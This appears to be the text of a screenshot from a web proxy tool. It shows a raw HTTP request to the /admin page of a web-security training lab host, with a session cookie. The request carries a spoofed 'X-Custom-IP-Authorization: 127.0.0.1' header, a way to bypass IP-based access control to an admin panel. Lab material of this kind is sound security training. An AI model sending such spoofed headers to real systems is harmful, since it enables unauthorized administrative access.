 Request
Pretty Raw Hex \n
1 GET /admin HTTP/1.1
2 Host: 0a150085031b2f5dc004600000450091.web-security-academy.net
3 X-Custom-IP-Authorization: 127.0.0.1
4 Cookie: session=tcWBQO5QLgAMao56qgWy2zHf8z14NdPE
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17